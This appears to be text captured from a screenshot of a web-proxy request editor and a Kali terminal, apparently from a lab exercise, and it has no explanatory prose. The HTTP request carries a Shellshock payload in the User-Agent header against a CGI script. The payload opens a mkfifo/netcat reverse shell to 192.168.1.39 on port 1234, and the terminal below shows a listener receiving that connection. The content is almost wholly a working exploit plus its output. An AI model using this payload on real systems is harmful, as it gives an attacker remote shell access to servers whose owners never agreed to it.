 1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /cgi-bin/test.sh HTTP/1.1
Host: 192.168.1.104
User-Agent: () { :; }; /bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 192.168.1.39 1234 >/tmp/f'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=rleav450ndbo2qrlt9hlc80jf0; _ga=GA1.1.1839324924.1540590760;
tz=America%2FNew_York
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
$_
File Edit View Terminal Tabs
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.39] from
/bin/sh: 0: can't access tty;
$
Response
Raw Headers Hex